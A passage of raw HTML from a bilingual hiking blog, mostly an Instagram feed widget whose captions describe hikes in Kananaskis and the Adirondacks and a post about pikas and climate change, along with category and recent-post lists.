67960_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=h0LksW8lP9gAX_bavvd&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCGXnkBQO4v8Dr7q2EyAp-ZbjHKb3xdLHu3F54xeXgstQ&amp;oe=63694373&quot;}">
			<span class="sbi-screenreader">⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 k</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="⛰️Porcupine Ridge, Kananaskis 👇

Distance : 10.6 km
Durée : 4 heures 
Dénivelé : 750 mètres 
Type : Scrambling facile 

🧑‍💻 Lien en bio de l&#039;article et la vidéo entière. 

🇨🇦 Link in the bio of the full video and the article.

#decathloncanada #scramblinginthecanadianrockies" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17924884838594087" data-date="1665504190">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/CjlFV-aI-ET/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=tPpQrb_5ZkYAX905P80&#038;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&#038;oe=636A2EB4"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/311474885_1531187150637434_3117415105001877650_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=tPpQrb_5ZkYAX905P80&amp;_nc_oc=AQkebjeNy4zHe5ILpSvj7gsX5HU1Ttn7TKolI4eoj2VeCUmKPLxBbfIAI22ptp9eZmQ&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfC_5H9iXk4KalfKUdC8tMOPOo4TkD7lqiUJN2AbvnbaAw&amp;oe=636A2EB4&quot;}">
			<span class="sbi-screenreader">Hopkins Mountains in Fall 🍂
Video available in You</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hopkins Mountains in Fall 🍂
Video available in YouTube !

#VisitAdks #Adirondacks" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17902112261607639" data-date="1665437921">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CjjG-xetoWJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-2.cdninstagram.com/v/t51.29350-15/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=I_2HfoUCnm4AX-B7IZa&#038;_nc_ht=scontent-lhr8-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&#038;oe=636A392F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-2.cdninstagram.com\/v\/t51.29350-15\/305856813_777716916635787_1778265265023627943_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=I_2HfoUCnm4AX-B7IZa&amp;_nc_ht=scontent-lhr8-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCFoZDUoECj4cVl2ExXtGlkniSThM1u_zl4M-6QWxyzsg&amp;oe=636A392F&quot;}">
			<span class="sbi-screenreader">Did you know? 
I am closely related to rabbits and</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Did you know? 
I am closely related to rabbits and hares. 
I live in the mountains of North America and Asia at altitudes of up to 6,000m. 
I don&#039;t hibernate and if temperatures reach above 25.5°C I could die 😥

I am a Pika and without protection and help, American pikas could be the first species to go extinct due to climate change. 

----
Qui suis-je ? 
Je suis de la famille des lapins et des lièvres. 
Je vis dans les montagnes d&#039;Asie et d&#039;Amérique du Nord, à des altitudes allant jusqu&#039;à 6 000 m. 
Je n&#039;hiberne pas et je meurs au-delà de 25,5 degrés. 😥

Je suis un Pika et, sans protection et sans aide, les pikas américains pourraient être la première espèce à s&#039;éteindre en raison du changement climatique." aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/cestnotremonde/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Suivez-nous sur Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17966018350853912&quot;:{&quot;id&quot;:&quot;313489472_123588363842712_4241410160004108976_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18115641121288212&quot;:{&quot;id&quot;:&quot;313205784_681218810064049_1720214253061997396_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028685452417273&quot;:{&quot;id&quot;:&quot;312206945_1086004822116971_4210523430914728928_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17935731005334946&quot;:{&quot;id&quot;:&quot;312563790_5219349501510428_3712910640685508418_n&quot;,&quot;ratio&quot;:&quot;1.25&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17893444493685137&quot;:{&quot;id&quot;:&quot;312120601_689332165920683_1982781180100702479_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17963358253876293&quot;:{&quot;id&quot;:&quot;311831198_423180466638333_6247695032230657976_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17939395199283291&quot;:{&quot;id&quot;:&quot;311517875_465556125374396_3204853982614267960_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17924884838594087&quot;:{&quot;id&quot;:&quot;311474885_1531187150637434_3117415105001877650_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17902112261607639&quot;:{&quot;id&quot;:&quot;305856813_777716916635787_1778265265023627943_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div></div><div id="categories-6" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Les dernières randos</h2>
		<ul>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sourire/">Mont Sourire</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-draveur/">Sentier du draveur</a>
									</li>
											<li>
					<a href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->
	</div>

</div><!-- #main -->
</section><!-- section -->

<div class="footer-callout">
	</div>

<footer id="colophon" class="site-footer footer bg-dark" role="contentinfo">
	<div class="container footer-inner">
		<div class="row">
			

<div class="footer-widget-area">
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 40px; padding:18px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>		</div><!-- .widget-area .first -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="categories-2" class="widget widget_categories"><h2 class="widget-title">Les randonnées par États/Provinces</h2>
			<ul>
					<li class="cat-item cat-item-398"><a href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&#039;est Notre Monde Alpinism</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.cnotremonde.com/category/randonnees/alberta/">Alberta</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.cnotremonde.com/category/cestnotremonde-adventure/">C&#039;est Notre Monde Adventure</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.cnotremonde.com/category/randonnees/france/">France</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.cnotremonde.com/category/randonnees/new-york/">New York</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.cnotremonde.com/category/randonnees/un-petit-detour/">Un petit détour</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont</a>
</li>
			</ul>

			</div>		</div><!-- .widget-area .second -->
	
			<div class="col-md-3 col-sm-6 footer-widget" role="complementary">
			<div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;buttoncolor&quot;:&quot;#16c7cd&quot;,&quot;followcolor&quot;:&quot;#16c7cd&quot;,&quot;cachetime&quot;:30}"  data-postid="1838" data-locatornonce="b87f71fe98" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header  sbi_no_avatar"   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/cestnotremonde/" title="@cestnotremonde">
		<div class="sbi_header_text sbi_no_bio">
			<div class="sbi_header_img">
				
									<div class="sbi_header_hashtag_icon"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>cestnotremonde</h3>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17966018350853912" data-date="1667412171">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/Ckd8hniIMgY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.29350-15/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=Q8xo93YoNskAX9PhOoz&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&#038;oe=6369A117"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.29350-15\/313489472_123588363842712_4241410160004108976_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=Q8xo93YoNskAX9PhOoz&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBUuVuU1gNUHMFc1a4JR7Cz0DkrUsoeIzIXXNHjMrMt_g&amp;oe=6369A117&quot;}">
			<span class="sbi-screenreader">Who would want to summit a peak after a all day of</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img src="https://www.cnotremonde.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Who would want to summit a peak after a all day of work? ⛰️
We did it and it was awesome! 
📍 Wasootch Peak, Kananaskis 

📽 Full video on YouTube 
💻 More information about the hike on our website

👥️️ @jeanjean553 @marienaudon" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18115641121288212" data-date="1667224928">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/CkYXMWcMr5P/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lhr8-1.cdninstagram.com/v/t51.2885-15/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_ohc=-ORcQtPz-sMAX-anlll&#038;_nc_ht=scontent-lhr8-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&#038;oe=636A2B78"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_ohc=-ORcQtPz-sMAX-anlll&amp;_nc_ht=scontent-lhr8-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCCCsKtEVQdIuPzZL4K0GTG9-3F5N9CY5zzjZ3RpzkVcQ&amp;oe=636A2B78&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lhr8-1.cdninstagram.com\/v\/t51.2885-15\/313205784_681218810064049_1720214253061997396_n.jpg